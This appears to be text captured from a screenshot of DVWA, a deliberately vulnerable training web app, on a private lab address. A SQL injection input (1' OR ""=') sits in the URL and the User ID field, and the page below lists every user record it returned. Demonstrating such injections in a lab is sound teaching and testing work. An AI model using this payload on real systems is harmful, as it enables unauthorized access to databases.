 10.1.10.100/DVWA/vulnerabilities/sqli/?id=1%27+OR+""%3D%27&Submit=Submit#
10.1.10.100 https://10.1.10.100 http-abc-company https-abc-company BIG-IP Next CM
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR ""='
First name: admin
Surname: admin
ID: 1' OR ""='
First name: Gordon
Surname: Brown
ID: 1' OR ""='
First name: Hack
Surname: Me
ID: 1' OR ""='
First name: Pablo
Surname: Picasso
ID: 1' OR ""='
First name: Bob
Surname: Smith
More Information